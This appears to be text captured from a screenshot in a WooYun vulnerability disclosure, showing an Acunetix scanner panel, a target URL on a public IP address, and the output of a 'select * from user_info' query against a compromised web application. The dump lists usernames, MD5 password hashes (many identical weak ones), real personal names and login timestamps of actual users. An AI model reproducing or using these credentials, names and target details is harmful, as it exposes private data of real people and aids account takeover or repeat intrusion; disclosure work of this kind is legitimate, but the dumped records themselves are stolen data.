 58.42.233.183/systme.jsp l:license!getExpireDateOfDays.actic
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 窗口大小 工具 查看源代码 选项
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
Query#0 : select * from user_info order by user_id asc
user_id name pwd status control_unit_id real_name phone_no email restrict_id user_group_id login_times last_login_time expire_time
int4 varchar varchar int4 int4 varchar varchar varchar int4 int4 int4 timestamp timestamp
1 admin ADD613C3BCD3A6EEFD7654F2445214B8 1 超级管理员 1289 2013-08-06 15:32:13.171 2099-12-31 23:59:59
3 chenb E10ADC3949BA59ABBE56E057F20F883E 1 陈波 4 2013-01-09 11:04:44.809 2099-12-30 00:00:00
4 hukg 827CCB0EEA8A706C4C34A16891F84E7B 1 胡克刚 2 2013-01-10 23:46:06.558 2099-12-30 00:00:00
5 zhuw 827CCB0EEA8A706C4C34A16891F84E7B 1 朱伟 4 159 2013-07-31 10:23:43.921 2099-12-30 00:00:00
6 hukg D287E46382F2B4BA1EB861F8C7B6CD83 1 胡克刚 1 170 2013-07-25 16:12:40.984 2099-12-30 00:00:00
7 panw 827CCB0EEA8A706C4C34A16891F84E7B 1 潘炜 73 2013-08-06 15:10:31.109 2099-12-30 00:00:00
8 gzjg2 827CCB0EEA8A706C4C34A16891F84E7B 1 贵州建工集团二建 468 2013-08-06 09:03:51.515 2099-12-30 00:00:00
9 liuz 827CCB0EEA8A706C4C34A16891F84E7B 1 刘铮 37 2013-02-15 15:01:49.984 2099-12-30 00:00:00
10 tangyt 827CCB0EEA8A706C4C34A16891F84E7B 1 唐玉涛 19 2013-07-26 08:52:59.406 2099-12-30 00:00:00
11 chensh 827CCB0EEA8A706C4C34A16891F84E7B 1 陈世华 1 12 2013-02-17 19:18:47.828 2099-12-30 00:00:00
12 chengr 827CCB0EEA8A706C4C34A16891F84E7B 1 程锐 1 14 2013-07-18 14:57:56.531 2099-12-30 00:00:00
13 honggy 827CCB0EEA8A706C4C34A16891F84E7B 1 洪贵云 1 3 2013-01-06 16:00:37.843 2099-12-30 00:00:00
14 zhangfm 827CCB0EEA8A706C4C34A16891F84E7B 1 张放明 1 15 2013-08-02 09:27:12.265 2099-12-30 00:00:00
15 yuandf 827CCB0EEA8A706C4C34A16891F84E7B 1 袁德富 1 13 2013-02-11 14:57:20.25 2099-12-30 00:00:00
16 zoubx 827CCB0EEA8A706C4C34A16891F84E7B 1 邹冰心 1 1 2013-02-20 21:04:39.546 2099-12-30 00:00:00
17 huangtz 827CCB0EEA8A706C4C34A16891F84E7B 1 黄庭智 1 1 2013-01-06 16:10:42.203 2099-12-30 00:00:00
18 lianghx 827CCB0EEA8A706C4C34A16891F84E7B 1 梁惠祥 1 0 2099-12-30 00:00:00
19 liangn 827CCB0EEA8A706C4C34A16891F84E7B 1 梁宁 1 1 2013-02-21 13:54:18.062 2099-12-30 00:00:00
www.wooyun.org